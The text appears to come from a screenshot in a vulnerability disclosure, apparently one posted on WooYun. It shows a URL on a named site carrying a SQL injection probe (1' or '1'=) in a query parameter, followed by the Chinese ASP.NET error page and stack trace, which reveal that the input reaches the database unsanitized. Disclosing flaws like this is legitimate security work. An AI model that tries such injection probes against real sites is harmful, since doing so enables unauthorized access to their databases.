 www.gpspax.com/DBMS/FindHoldList.aspx?h=517&key=1' or '1'='&parent=1
搜索
“/”应用程序中的服务器错误。
关键字 'or' 附近有语法错误。
关键字 'or' 附近有语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 关键字 'or' 附近有语法错误。
关键字 'or' 附近有语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 关键字 'or' 附近有语法错误。
关键字 'or' 附近有语法错误。]
MGComponent.DataInterface.DBControl.ExecStoreGetTable(String sp_Name, SqlParameter[] sp_Param) +645
MGComponent.Component.DBCommon.QueryPaging(String tbName, String column, String prim, String sqlWhere, String pageSize, String currect, String sort,
WebLBS.DBMS_FindHoldList.Inits() +2467
WebLBS.DBMS_FindHoldList.Page_Load(Object sender, EventArgs e) +67
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
www.wooyun.org